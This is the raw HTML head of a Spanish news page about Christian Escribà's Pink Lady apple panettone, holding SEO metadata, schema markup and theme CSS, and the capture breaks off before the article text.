

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diariomasnoticias.com/esta-navidad-deja-hueco-para-el-panettone-de-manzana-pink-lady-elaborado-por-christian-escriba/
body_size: 51609
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Diario Más Noticias - ESTA NAVIDAD, DEJA HUECO PARA EL PANETTONE DE MANZANA PINK LADY® ELABORADO POR CHRISTIAN ESCRIBÀ</title>
	<meta name="description" content="- Christian Escribà, propietario de las conocidas pastelerías Escribà de Barcelona y considerado como uno de los mejores maestros pasteleros de España, ha diseñado un panettone elaborado con las manzanas Pink Lady®, una variedad con un sabor único que se cultiva en Lleida y en Girona" />
	<link rel="canonical" href="https://diariomasnoticias.com/esta-navidad-deja-hueco-para-el-panettone-de-manzana-pink-lady-elaborado-por-christian-escriba/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ESTA NAVIDAD, DEJA HUECO PARA EL PANETTONE DE MANZANA PINK LADY® ELABORADO POR CHRISTIAN ESCRIBÀ" />
	<meta property="og:description" content="Christian Escribà, propietario de las conocidas pastelerías Escribà de Barcelona y considerado como uno de los mejores maestros pasteleros de España, ha diseñado un panettone elaborado con las manzanas Pink Lady®, una variedad con un sabor único que se cultiva en Lleida y en Girona" />
	<meta property="og:url" content="https://diariomasnoticias.com/esta-navidad-deja-hueco-para-el-panettone-de-manzana-pink-lady-elaborado-por-christian-escriba/" />
	<meta property="og:site_name" content="Diario Más Noticias" />
	<meta property="article:publisher" content="https://www.facebook.com/digitalmasnoticias/" />
	<meta property="article:published_time" content="2021-12-15T18:34:02+00:00" />
	<meta property="article:modified_time" content="2022-01-21T01:42:34+00:00" />
	<meta name="author" content="Redaccion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="ESTA NAVIDAD, DEJA HUECO PARA EL PANETTONE DE MANZANA PINK LADY® ELABORADO POR CHRISTIAN ESCRIBÀ" />
	<meta name="twitter:description" content="Christian Escribà, propietario de las conocidas pastelerías Escribà de Barcelona y considerado como uno de los mejores maestros pasteleros de España, ha diseñado un panettone elaborado con las manzanas Pink Lady®, una variedad con un sabor único que se cultiva en Lleida y en Girona" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redaccion" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diariomasnoticias.com/esta-navidad-deja-hueco-para-el-panettone-de-manzana-pink-lady-elaborado-por-christian-escriba/#article","isPartOf":{"@id":"https://diariomasnoticias.com/esta-navidad-deja-hueco-para-el-panettone-de-manzana-pink-lady-elaborado-por-christian-escriba/"},"author":{"name":"Redaccion","@id":"https://diariomasnoticias.com/#/schema/person/34ae79e6bc4fffa2b83cd352bafccd39"},"headline":"ESTA NAVIDAD, DEJA HUECO PARA EL PANETTONE DE MANZANA PINK LADY® ELABORADO POR CHRISTIAN ESCRIBÀ","datePublished":"2021-12-15T18:34:02+00:00","dateModified":"2022-01-21T01:42:34+00:00","mainEntityOfPage":{"@id":"https://diariomasnoticias.com/esta-navidad-deja-hueco-para-el-panettone-de-manzana-pink-lady-elaborado-por-christian-escriba/"},"wordCount":702,"commentCount":0,"publisher":{"@id":"https://diariomasnoticias.com/#organization"},"image":{"@id":"https://diariomasnoticias.com/esta-navidad-deja-hueco-para-el-panettone-de-manzana-pink-lady-elaborado-por-christian-escriba/#primaryimage"},"thumbnailUrl":"https://diariomasnoticias.com/wp-content/uploads/2021/12/PANETTONE-ESCRIBA-81.jpg","articleSection":["Más Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://diariomasnoticias.com/esta-navidad-deja-hueco-para-el-panettone-de-manzana-pink-lady-elaborado-por-christian-escriba/#respond"]}]},{"@type":"WebPage","@id":"https://diariomasnoticias.com/esta-navidad-deja-hueco-para-el-panettone-de-manzana-pink-lady-elaborado-por-christian-escriba/","url":"https://diariomasnoticias.com/esta-navidad-deja-hueco-para-el-panettone-de-manzana-pink-lady-elaborado-por-christian-escriba/","name":"Diario Más Noticias - ESTA NAVIDAD, DEJA HUECO PARA EL PANETTONE DE MANZANA PINK LADY® ELABORADO POR CHRISTIAN ESCRIBÀ","isPartOf":{"@id":"https://diariomasnoticias.com/#website"},"primaryImageOfPage":{"@id":"https://diariomasnoticias.com/esta-navidad-deja-hueco-para-el-panettone-de-manzana-pink-lady-elaborado-por-christian-escriba/#primaryimage"},"image":{"@id":"https://diariomasnoticias.com/esta-navidad-deja-hueco-para-el-panettone-de-manzana-pink-lady-elaborado-por-christian-escriba/#primaryimage"},"thumbnailUrl":"https://diariomasnoticias.com/wp-content/uploads/2021/12/PANETTONE-ESCRIBA-81.jpg","datePublished":"2021-12-15T18:34:02+00:00","dateModified":"2022-01-21T01:42:34+00:00","description":"- Christian Escribà, propietario de las conocidas pastelerías Escribà de Barcelona y considerado como uno de los mejores maestros pasteleros de España, ha diseñado un panettone elaborado con las manzanas Pink Lady®, una variedad con un sabor único que se cultiva en Lleida y en Girona","breadcrumb":{"@id":"https://diariomasnoticias.com/esta-navidad-deja-hueco-para-el-panettone-de-manzana-pink-lady-elaborado-por-christian-escriba/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://diariomasnoticias.com/esta-navidad-deja-hueco-para-el-panettone-de-manzana-pink-lady-elaborado-por-christian-escriba/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/esta-navidad-deja-hueco-para-el-panettone-de-manzana-pink-lady-elaborado-por-christian-escriba/#primaryimage","url":"https://diariomasnoticias.com/wp-content/uploads/2021/12/PANETTONE-ESCRIBA-81.jpg","contentUrl":"https://diariomasnoticias.com/wp-content/uploads/2021/12/PANETTONE-ESCRIBA-81.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://diariomasnoticias.com/esta-navidad-deja-hueco-para-el-panettone-de-manzana-pink-lady-elaborado-por-christian-escriba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diariomasnoticias.com/"},{"@type":"ListItem","position":2,"name":"ESTA NAVIDAD, DEJA HUECO PARA EL PANETTONE DE MANZANA PINK LADY® ELABORADO POR CHRISTIAN ESCRIBÀ"}]},{"@type":"WebSite","@id":"https://diariomasnoticias.com/#website","url":"https://diariomasnoticias.com/","name":"Diario Más Noticias","description":"La información que te interesa leer","publisher":{"@id":"https://diariomasnoticias.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diariomasnoticias.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://diariomasnoticias.com/#organization","name":"Diario Más Noticias","url":"https://diariomasnoticias.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/#/schema/logo/image/","url":"https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png","contentUrl":"https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png","width":500,"height":222,"caption":"Diario Más Noticias"},"image":{"@id":"https://diariomasnoticias.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/digitalmasnoticias/"]},{"@type":"Person","@id":"https://diariomasnoticias.com/#/schema/person/34ae79e6bc4fffa2b83cd352bafccd39","name":"Redaccion","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4013e629e93395e27e7a75ea143657bd9e1ac9b715590ebfc1b7fc18de60c506?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4013e629e93395e27e7a75ea143657bd9e1ac9b715590ebfc1b7fc18de60c506?s=96&d=mm&r=g","caption":"Redaccion"},"url":"https://diariomasnoticias.com/author/redaccion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />

<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Feed" href="https://diariomasnoticias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Feed de los comentarios" href="https://diariomasnoticias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Comentario ESTA NAVIDAD, DEJA HUECO PARA EL PANETTONE DE MANZANA PINK LADY® ELABORADO POR CHRISTIAN ESCRIBÀ del feed" href="https://diariomasnoticias.com/esta-navidad-deja-hueco-para-el-panettone-de-manzana-pink-lady-elaborado-por-christian-escriba/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diariomasnoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiariomasnoticias.com%2Festa-navidad-deja-hueco-para-el-panettone-de-manzana-pink-lady-elaborado-por-christian-escriba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diariomasnoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiariomasnoticias.com%2Festa-navidad-deja-hueco-para-el-panettone-de-manzana-pink-lady-elaborado-por-christian-escriba%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://diariomasnoticias.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.14' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button 